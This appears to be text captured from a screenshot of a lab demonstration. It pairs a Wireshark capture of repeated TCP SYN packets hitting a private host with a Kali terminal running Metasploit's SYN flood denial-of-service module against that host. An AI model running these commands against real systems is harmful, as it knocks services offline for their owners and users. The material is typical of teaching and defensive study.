 Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
14683 129.903032458 184.56.100.250 192.168.43.22 TCP 54 13963 → 80 [SYN] Seq=0 Win=883 Len=0
14684 129.906719340 184.56.100.250 192.168.43.22 TCP 54 31612 → 80 [SYN] Seq=0 Win=2595 Len=0
14685 129.910902516 184.56.100.250 192.168.43.22 TCP 54 26603 → 80 [SYN] Seq=0 Win=1458 Len=0
14686 129.915808892 184.56.100.250 192.168.43.22 TCP 54 1807 → 80 [SYN] Seq=0 Win=2517 Len=0
14687 129.919341719 184.56.100.250 192.168.43.22 TCP 54 39883 → 80 [SYN] Seq=0 Win=828 Len=0
14688 129.922624862 184.56.100.250 192.168.43.22 TCP
14689 129.927801110 184.56.100.250 192.168.43.22 TCP
14690 129.931481555 184.56.100.250 192.168.43.22 TCP
14691 129.935086521 184.56.100.250 192.168.43.22 TCP
Frame 1: 145 bytes on wire (1160 bits), 145 bytes captured (1160 bit
Ethernet II, Src: LiteonTe_90:b2:3b (ac:e0:10:90:b2:3b), Dst: IPv6mc
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(dos/tcp/synflood) > set rhosts 192.168.43.22
rhosts ⇒ 192.168.43.22
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.43.22